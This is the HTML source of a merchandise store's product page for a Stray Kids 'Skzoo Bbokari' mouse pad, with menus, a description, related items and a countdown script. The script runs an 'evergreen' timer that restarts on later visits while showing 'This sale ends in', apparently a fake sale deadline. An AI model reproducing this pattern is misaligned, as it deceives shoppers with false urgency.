<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-accessories/">Stray Kids Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-mouse-pads/">Stray Kids Mouse Pads</a><span class="breadcrumb-separator"> / </span>Stray Kids Mouse Pads &#8211; Skzoo Bbokari Printed Mouse Pad</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18061" class="mainproduct product type-product post-18061 status-publish first instock product_cat-stray-kids-accessories product_cat-stray-kids-mouse-pads has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" data-thumb-alt="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg"><img width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" class="wp-post-image" alt="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad 1 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/stray-kids-mouse-pads-skzoo-leebit-printed-mouse-pad/" aria-label="Stray Kids Mouse Pads - Skzoo Leebit Printed Mouse Pad">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Mouse Pads - Skzoo Leebit Printed Mouse Pad" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Mouse Pads - Skzoo Leebit Printed Mouse Pad</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.50</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-mouse-pads-skzoo-jiniret-printed-mouse-pad/" aria-label="Stray Kids Mouse Pads - Skzoo Jiniret Printed Mouse Pad">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Mouse Pads - Skzoo Jiniret Printed Mouse Pad" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Mouse Pads - Skzoo Jiniret Printed Mouse Pad</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.50</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Stray Kids Mouse Pads &#8211; Skzoo Bbokari Printed Mouse Pad</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.50</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696aa5180d77e">Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad quantity</label>
	<input
		type="number"
				id="quantity_696aa5180d77e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="18061" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Stray Kids Mouse Pads &#8211; Skzoo Bbokari Printed Mouse Pad			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.50</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center"><strong>Stray Kids Mouse Pads &#8211; Skzoo Bbokari Printed Mouse Pad</strong></p>
<p>&#8211; Makes a soft melody while supporting itself firmly to perform mouse pad duties.<br />
&#8211; For the best mouse control, select a surface made of polyester micro-weave.<br />
&#8211; A natural rubber foundation that is non-slip.<br />
&#8211; Anti-fray edges and a pill-resistant surface for maximum durability.<br />
&#8211; Supports optical and laser mice.<br />
The surfaces measure 8.5&#8243; by 9.5&#8243;. (24.1cm x 20.3cm).<br />
&#8211; A 3 mm thickness (0.1 inches).</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">STRAYKISTO49524-5</span></span>

	
	<span class="posted_in">Categories: <a href="https://straykids.store/collections/stray-kids-accessories/" rel="tag">Stray Kids Accessories</a>, <a href="https://straykids.store/collections/stray-kids-mouse-pads/" rel="tag">Stray Kids Mouse Pads</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-15898 status-publish first instock product_cat-stray-kids-accessories product_cat-stray-kids-backpacks product_tag-stray-kids-accessories product_tag-stray-kids-backpacks product_tag-stray-kids-merch product_tag-stray-kids-store has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-backpack-school-bags-children-kids-school-backpacks/" title="Stray Kids Backpack &#8211; School Bags Children kids School Backpacks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/12-inch-KPOP-Stray-Kids-MINHO-JISUNG-School-Bags-Kindergarten-Children-kids-School-Backpack-for-Girls-1.jpg_640x640-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Backpack - School Bags Children kids School Backpacks" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-backpack-school-bags-children-kids-school-backpacks/" aria-label="Stray Kids Backpack &#8211; School Bags Children kids School Backpacks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Backpack &#8211; School Bags Children kids School Backpacks</a></div><div class="star-rating" role="img" aria-label="Rated 4.27 out of 5"><span style="width:85.4%">Rated <strong class="rating">4.27</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15757 status-publish instock product_cat-stray-kids-accessories product_cat-stray-kids-keychains product_tag-stray-kids-accessories product_tag-stray-kids-keychains product_tag-stray-kids-store has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/kpop-stray-kids-keychain-jisung-member-decorative-accessories-cosplay-fans-gift/" title="KPOP Stray Kids Keychain &#8211; Jisung Member Decorative Accessories Cosplay Fans Gift" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-2022-Glass-Dome-Keychain-Jewelry-Pendant-Backpack-Decorative-Accessories-Cosplay-Fans-Gift-18.jpg_640x640-18.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP Stray Kids Keychain - Jisung Member Decorative Accessories Cosplay Fans Gift" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/kpop-stray-kids-keychain-jisung-member-decorative-accessories-cosplay-fans-gift/" aria-label="KPOP Stray Kids Keychain &#8211; Jisung Member Decorative Accessories Cosplay Fans Gift" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KPOP Stray Kids Keychain &#8211; Jisung Member Decorative Accessories Cosplay Fans Gift</a></div><div class="star-rating" role="img" aria-label="Rated 4.70 out of 5"><span style="width:94%">Rated <strong class="rating">4.70</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15816 status-publish instock product_cat-stray-kids-accessories product_cat-stray-kids-bags product_tag-stray-kids-accessories product_tag-stray-kids-bags has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/kpop-stray-kids-bag-logo-shopping-tote-accessories/" title="Kpop Stray Kids Bag &#8211; Logo Shopping Tote Accessories" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/1-Pcs-Kpop-Stray-Kids-Bang-Chan-Lee-Know-Hwang-Hyun-Jin-Black-and-White-Canvas.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Bag - Logo Shopping Tote Accessories" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/kpop-stray-kids-bag-logo-shopping-tote-accessories/" aria-label="Kpop Stray Kids Bag &#8211; Logo Shopping Tote Accessories" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kpop Stray Kids Bag &#8211; Logo Shopping Tote Accessories</a></div><div class="star-rating" role="img" aria-label="Rated 4.47 out of 5"><span style="width:89.4%">Rated <strong class="rating">4.47</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.23</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15903 status-publish last instock product_cat-stray-kids-accessories product_cat-stray-kids-backpacks product_tag-stray-kids-accessories product_tag-stray-kids-backpacks product_tag-stray-kids-merch product_tag-stray-kids-store has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-backpack-stray-kids-printed-school-backpacks/" title="Stray Kids Backpack &#8211; Stray Kids Printed School Backpacks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/12-inch-KPOP-Stray-Kids-MINHO-JISUNG-School-Bags-Kindergarten-Children-kids-School-Backpack-for-Girls-6.jpg_640x640-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Backpack - Stray Kids Printed School Backpacks" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-backpack-stray-kids-printed-school-backpacks/" aria-label="Stray Kids Backpack &#8211; Stray Kids Printed School Backpacks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Backpack &#8211; Stray Kids Printed School Backpacks</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span>
</div></li>

			
		</ul>

	</section>
